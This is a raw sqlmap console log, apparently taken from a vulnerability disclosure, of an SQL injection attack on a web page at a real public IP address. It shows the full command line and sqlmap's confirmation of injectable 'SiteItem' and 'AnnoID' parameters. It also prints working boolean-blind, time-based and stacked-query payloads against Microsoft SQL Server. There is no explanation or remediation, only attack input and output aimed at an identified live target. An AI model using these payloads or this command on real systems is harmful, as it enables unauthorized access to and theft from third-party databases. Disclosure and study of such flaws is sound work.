 C:\Python27\sqlmap>python sqlmap.py -u "http://112.124.38.65:8031/InfoPage/ShowB
idresult.aspx?AnnoID=1532&UrlType=2&SiteItem=127"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:40:06
[16:40:07] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:40:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: SiteItem
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: AnnoID=1532&UrlType=2&SiteItem=127' AND 8142=8142 AND 'YRTo'='YRTo
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: AnnoID=1532&UrlType=2&SiteItem=-1929' OR 7186=(SELECT COUNT(*) FROM
sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS
sys5,sysusers AS sys6,sysusers AS sys7) AND 'Uvdh'='Uvdh
Place: GET
Parameter: AnnoID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: AnnoID=1532' AND 5165=5165 AND 'SoHv'='SoHv&UrlType=2&SiteItem=127
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: AnnoID=1532'; WAITFOR DELAY '0:0:5'--&UrlType=2&SiteItem=127
www.wooyun.org